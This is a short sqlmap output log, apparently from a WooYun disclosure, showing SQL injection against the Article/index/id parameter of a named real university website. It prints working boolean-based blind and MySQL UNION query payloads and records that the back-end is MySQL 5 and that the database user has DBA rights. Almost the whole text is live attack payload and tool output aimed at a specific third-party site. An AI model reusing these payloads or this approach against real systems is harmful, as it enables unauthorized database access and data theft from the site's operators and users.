 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.bio.gxnu.edu.cn:80/index.php/Article/index/id/392) AND 4
801=4801 AND (6301=6301
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: http://www.bio.gxnu.edu.cn:80/index.php/Article/index/id/-6316) UNI
ON ALL SELECT NULL,NULL,NULL,CONCAT(0x716b717071,0x557250786d5249746461,0x716b6b
7071),NULL,NULL#
---
[12:24:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[12:24:35] [INFO] testing if current user is DBA
[12:24:35] [INFO] fetching current user
current user is DBA: True
[12:24:36] [INFO] fetched data logged to text files under 'C:\Users\晓\.sqlmap\o
utput\www.bio.gxnu.edu.cn'
www.wooyun.org
[*] shutting down at 12:24:36